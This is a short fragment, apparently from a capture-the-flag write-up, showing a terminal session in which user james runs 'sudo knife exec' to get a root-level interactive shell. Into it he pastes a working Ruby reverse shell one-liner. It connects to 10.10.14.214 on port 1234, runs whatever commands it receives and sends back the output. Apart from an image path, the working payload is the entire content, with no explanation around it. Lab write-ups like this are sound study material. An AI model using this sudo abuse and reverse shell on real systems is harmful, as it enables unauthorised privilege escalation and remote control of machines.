 james@knife:~$ sudo knife exec
An interactive shell is opened
Type your script and do:
1. To run the script, use 'Ctrl D'
2. To exit, use 'Ctrl/Shift C'
Type here a script...
exit if fork;c=TCPSocket.new("10.10.14.214","1234");loop{c.gets.chomp!;(exit! if $_=="
exit");($_=~/cd (.+)/i?(Dir.chdir($1)):(IO.popen($_,?r){|io|c.print io.read}))rescue c
.puts "failed: #{$_}"}
james@knife:~$